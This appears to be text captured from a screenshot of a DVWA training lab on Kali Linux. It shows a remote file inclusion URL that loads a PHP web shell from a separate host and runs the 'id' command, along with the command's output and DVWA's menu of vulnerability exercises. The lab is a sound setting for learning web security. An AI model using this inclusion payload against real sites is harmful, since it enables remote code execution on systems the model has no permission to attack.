 localhost/DVWA/vulnerabilities/fi/?page=http://10.0.2.15:8000/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(vboxsf)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About